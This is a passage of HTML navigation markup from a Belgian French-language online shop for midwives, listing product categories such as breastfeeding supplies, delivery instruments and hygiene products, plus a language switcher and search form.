	<li id="menu-item-49962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49962 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/informations-client-des-semaines-miracle/" class="woodmart-nav-link">Brochures Les Semaines Miracle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46465" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-46465 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/senregisrer/" class="woodmart-nav-link"><span class="nav-link-text">S’enregistrer</span></a></li>
<li id="menu-item-46470-nl" class="lang-item lang-item-677 lang-item-nl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-46470-nl item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vroedvrouwenloket.be/product/curas-disposable-beschermschort/" hreflang="nl-NL" lang="nl-NL" class="woodmart-nav-link"><span class="nav-link-text">Nederlands</span></a></li>
<li id="menu-item-46470-fr" class="lang-item lang-item-696 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-46470-fr item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" hreflang="fr-FR" lang="fr-FR" class="woodmart-nav-link"><span class="nav-link-text">Français</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Navigation principale">
	<ul id="menu-header-menu-fr" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-46500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/" class="woodmart-nav-link"><span class="nav-link-text">Echantillons et brochures</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-46501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46501 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/echantillons/" class="woodmart-nav-link">Échantillons</a></li>
	<li id="menu-item-46502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46502 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/brochures/" class="woodmart-nav-link">Brochures</a></li>
	<li id="menu-item-46503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46503 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/echantillons-et-brochures/les-sacs/" class="woodmart-nav-link">Sacs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-46504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/" class="woodmart-nav-link"><span class="nav-link-text">Fournitures</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-46505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46505 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/" class="woodmart-nav-link">Allaitement / Fournitures pour bébés</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-48978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48978 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/accessoires-pour-tire-lait/" class="woodmart-nav-link">Accessoires pour tire-lait</a></li>
		<li id="menu-item-48981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48981 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/aides-specifiques-pour-lalimentation/seringue/" class="woodmart-nav-link">Seringue</a></li>
		<li id="menu-item-48982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48982 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/soins-des-mamelons/" class="woodmart-nav-link">Soins des mamelons</a></li>
		<li id="menu-item-48980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48980 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/aides-specifiques-pour-lalimentation/sonde/" class="woodmart-nav-link">Sonde</a></li>
		<li id="menu-item-48979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48979 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/tire-lait/" class="woodmart-nav-link">Tire-lait</a></li>
	</ul>
</li>
	<li id="menu-item-48969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48969 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/allaitement/biberons-et-tetines/" class="woodmart-nav-link">Biberons et tétines</a></li>
	<li id="menu-item-46506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46506 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/" class="woodmart-nav-link">Décoration du cabinet</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46507 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/autres-produits/" class="woodmart-nav-link">Autres produits</a></li>
		<li id="menu-item-46508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46508 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/desinfection-des-mains-et-de-la-peau-et-de-lalcool/distributeurs-desinfection-des-mains-et-de-la-peau-et-de-lalcool/" class="woodmart-nav-link">Distributeurs</a></li>
		<li id="menu-item-46509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46509 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/facilitair/" class="woodmart-nav-link">Fournitures de bureau</a></li>
		<li id="menu-item-46510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46510 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/les-sacs-et-valises/" class="woodmart-nav-link">Les sacs et valises</a></li>
		<li id="menu-item-46511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46511 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/appareil-pratique/mobilier-medical/" class="woodmart-nav-link">Mobilier médical</a></li>
	</ul>
</li>
	<li id="menu-item-46512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46512 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/contraception-fournitures-de-pratique/" class="woodmart-nav-link">Contraception</a></li>
	<li id="menu-item-46513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46513 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/" class="woodmart-nav-link">Equipement</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46514 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/compteur-de-saturation/" class="woodmart-nav-link">Compteur de saturation</a></li>
		<li id="menu-item-46515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46515 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/doppler-doptone/" class="woodmart-nav-link">Doppler-doptone</a></li>
		<li id="menu-item-46516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46516 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/des-piles/" class="woodmart-nav-link">Les piles</a></li>
		<li id="menu-item-46517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46517 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/oxygene/" class="woodmart-nav-link">Oxygène</a></li>
		<li id="menu-item-46518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46518 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/balances/" class="woodmart-nav-link">Pèses</a></li>
		<li id="menu-item-46519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46519 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/stethoscopes/" class="woodmart-nav-link">Stéthoscopes</a></li>
		<li id="menu-item-46520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46520 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/tensiometres/" class="woodmart-nav-link">Tensiomètres</a></li>
		<li id="menu-item-46521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46521 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/equipement/thermometres/" class="woodmart-nav-link">Thermomètres</a></li>
	</ul>
</li>
	<li id="menu-item-46523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-46523 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/" class="woodmart-nav-link">Hygiène, désinfection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46524 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/desinfection-des-mains-et-de-la-peau-et-de-lalcool/" class="woodmart-nav-link">Désinfection des mains et de la peau et de l&rsquo;alcool</a></li>
		<li id="menu-item-46525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46525 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/desinfection-des-mains-et-de-la-peau-et-de-lalcool/distributeurs-desinfection-des-mains-et-de-la-peau-et-de-lalcool/" class="woodmart-nav-link">Distributeurs</a></li>
		<li id="menu-item-46526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46526 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/les-serviettes/" class="woodmart-nav-link">Les serviettes</a></li>
		<li id="menu-item-46527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46527 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/produits-de-nettoyage/" class="woodmart-nav-link">Produits de nettoyage</a></li>
		<li id="menu-item-46528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-46528 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/hygiene-desinfection/produits-de-protection/" class="woodmart-nav-link">Produits de protection</a></li>
	</ul>
</li>
	<li id="menu-item-46529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46529 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/les-instruments-pour-laccouchement/" class="woodmart-nav-link">Instruments</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46530 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/agrafe-peau-remover/" class="woodmart-nav-link">Agrafe peau remover</a></li>
		<li id="menu-item-46531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46531 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/bassin-de-rein/" class="woodmart-nav-link">Bassin de rein</a></li>
		<li id="menu-item-46532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46532 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/des-ciseaux/" class="woodmart-nav-link">Des ciseaux</a></li>
		<li id="menu-item-46533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46533 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/les-instruments-pour-usage-unique/" class="woodmart-nav-link">Instruments pour usage unique</a></li>
		<li id="menu-item-46534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46534 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/la-pince-a-epiler/" class="woodmart-nav-link">La pince à épiler</a></li>
		<li id="menu-item-46535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46535 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/le-frein-de-la-langue/" class="woodmart-nav-link">Le frein de la langue</a></li>
		<li id="menu-item-46536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46536 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/perforateur-membrane-amniotique/" class="woodmart-nav-link">Perforateur membrane amniotique</a></li>
		<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46537 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/pince-a-de-clamper-le-cordon-ombilical/" class="woodmart-nav-link">Pince à dé-clamper le cordon ombilical</a></li>
		<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46538 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/pince-porte-aiguille/" class="woodmart-nav-link">Pince porte-aiguille</a></li>
		<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46539 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/pinces-et-tenailles-darteres/" class="woodmart-nav-link">Pinces et tenailles d&rsquo;artères</a></li>
	</ul>
</li>
	<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46541 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/" class="woodmart-nav-link">Matériel de diagnostic</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46542 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/test-durine/" class="woodmart-nav-link">Test d&rsquo;urine</a></li>
		<li id="menu-item-46543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46543 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/test-de-grossesse/" class="woodmart-nav-link">Test de grossesse</a></li>
		<li id="menu-item-46544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46544 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/test-sanguin/" class="woodmart-nav-link">Test sanguin</a></li>
		<li id="menu-item-46545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46545 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-de-diagnostic/vitamine/" class="woodmart-nav-link">Vitamine</a></li>
	</ul>
</li>
	<li id="menu-item-46546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46546 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/materiel-educatif/materiel-educatif-materiel-educatif/" class="woodmart-nav-link">Matériel éducatif</a></li>
	<li id="menu-item-46547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46547 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/" class="woodmart-nav-link">Matériel et fournitures à usage unique</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46548 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/catheter/" class="woodmart-nav-link">Cathéter</a></li>
		<li id="menu-item-46549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46549 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/collecteurs/" class="woodmart-nav-link">Collecteurs</a></li>
		<li id="menu-item-46550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46550 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/des-gants/" class="woodmart-nav-link">Des gants</a></li>
		<li id="menu-item-46551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46551 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/echografie/" class="woodmart-nav-link">Echografie</a></li>
		<li id="menu-item-46552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46552 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/fermeture-de-la-plaie/" class="woodmart-nav-link">Fermeture de la plaie</a></li>
		<li id="menu-item-46553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46553 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/gaze-pansement-ouate/" class="woodmart-nav-link">Gaze-pansement-ouate</a></li>
		<li id="menu-item-46554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46554 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/liquides/" class="woodmart-nav-link">Liquides</a></li>
		<li id="menu-item-46555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46555 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/papier-table-dexamen/" class="woodmart-nav-link">Papier table d&rsquo;examen</a></li>
		<li id="menu-item-46556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46556 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/lubrifiant/" class="woodmart-nav-link">Lubrifiant</a></li>
		<li id="menu-item-46557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46557 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/materiel-de-sterilisation/" class="woodmart-nav-link">Matériel de stérilisation</a></li>
		<li id="menu-item-46558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46558 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/materiel-de-suture/" class="woodmart-nav-link">Matériel de suture</a></li>
		<li id="menu-item-46559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46559 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/produits-dinfusion/" class="woodmart-nav-link">Produits d&rsquo;infusion</a></li>
		<li id="menu-item-46560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46560 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/respiration/" class="woodmart-nav-link">Respiration</a></li>
		<li id="menu-item-46561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46561 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/seringues-et-aiguilles/" class="woodmart-nav-link">Seringues et aiguilles</a></li>
		<li id="menu-item-46562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46562 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/serviette-hygienique-accouchement/" class="woodmart-nav-link">Serviette hygiénique accouchement</a></li>
		<li id="menu-item-46563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46563 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/materiel-et-fournitures-a-usage-unique/sondes/" class="woodmart-nav-link">Sondes</a></li>
	</ul>
</li>
	<li id="menu-item-46564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46564 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/" class="woodmart-nav-link">Pour l&rsquo;accouchement</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46565 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/autres/" class="woodmart-nav-link">Autres</a></li>
		<li id="menu-item-46566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46566 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-instruments/" class="woodmart-nav-link">Instruments</a></li>
		<li id="menu-item-46567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46567 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/parturition/" class="woodmart-nav-link">Parturition</a></li>
		<li id="menu-item-46568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46568 item-level-2 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/pour-laccouchement/suture-et-enlever/" class="woodmart-nav-link">Suture (et enlever)</a></li>
	</ul>
</li>
	<li id="menu-item-46569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46569 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/produits-maternite/" class="woodmart-nav-link">Produits maternité</a></li>
	<li id="menu-item-46570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46570 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/fournitures-de-pratique/les-produits-populaire/" class="woodmart-nav-link">Produits populaires</a></li>
	<li id="menu-item-48968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48968 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/soins-pour-les-mamans/" class="woodmart-nav-link">Soins pour les mamans</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46571 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://guichet-sages-femmes.be/categorie-de-produit/des-offres/" class="woodmart-nav-link"><span class="nav-link-text">Offres</span></a></li>
<li id="menu-item-46572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46572 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Autres services</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-48938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48938 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/informations-generales/" class="woodmart-nav-link">Informations générales</a></li>
	<li id="menu-item-48928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48928 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/retour/" class="woodmart-nav-link">Retour</a></li>
	<li id="menu-item-46573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46573 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/informations-client-des-semaines-miracle/" class="woodmart-nav-link">Brochures Les Semaines Miracle</a></li>
	<li id="menu-item-48334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48334 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/bibs-sondage-paquet-de-sucettes/" class="woodmart-nav-link">BIBS Sondage Paquet de sucettes</a></li>
	<li id="menu-item-46575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46575 item-level-1 wd-event-hover" ><a target="_blank" href="https://mijnkraamshop.nl/" class="woodmart-nav-link">MijnKraamShop.nl</a></li>
	<li id="menu-item-46576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46576 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/nos-conditions-generales-de-vente/" class="woodmart-nav-link">Nos conditions générales de vente</a></li>
	<li id="menu-item-46577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-46577 item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/declaration-de-confidentialite/" class="woodmart-nav-link">Déclaration de confidentialité</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-46580" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-46580 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-46580-nl" class="lang-item lang-item-677 lang-item-nl lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-46580-nl item-level-1 wd-event-hover" ><a href="https://vroedvrouwenloket.be/product/curas-disposable-beschermschort/" hreflang="nl-NL" lang="nl-NL" class="woodmart-nav-link"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-46580-fr" class="lang-item lang-item-696 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-46580-fr item-level-1 wd-event-hover" ><a href="https://guichet-sages-femmes.be/produit/curas-tablier-de-protection-jetable-100-pieces/" hreflang="fr-FR" lang="fr-FR" class="woodmart-nav-link"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div>
</div>
</li>
</ul></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-q6qthjxsvgiqtqkhu0rf">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://guichet-sages-femmes.be/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher dans le catalogue" value="" name="s" aria-label="Rechercher" title="Rechercher dans le catalogue" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Rechercher		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
